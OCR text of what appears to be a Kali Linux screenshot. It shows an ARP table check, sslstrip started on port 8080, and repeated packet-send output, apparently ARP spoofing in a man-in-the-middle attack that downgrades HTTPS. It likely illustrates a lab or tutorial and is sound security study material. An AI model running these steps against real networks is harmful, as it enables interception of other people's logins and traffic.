 root@kali: /usr/share/sslstrip
File Edit View Search Terminal Help
root@kali:~# arp
Address HWtype HWaddress Flags Mask Iface
10.10.111.101 ether 00:00:00:00:00:05 C eth0
gateway ether 00:00:00:00:00:03 C eth0
ssl.py
root@kali:~# cd /usr/share/sslstrip
root@kali:/usr/share/sslstrip# ls
lock.ico sslstrip sslstrip-0.9.egg-info sslstrip.log sslstrip.py
root@kali:/usr/share/sslstrip# sudo python sslstrip.py -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
root@kali: ~/Desktop
File Edit View Search Terminal Help
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.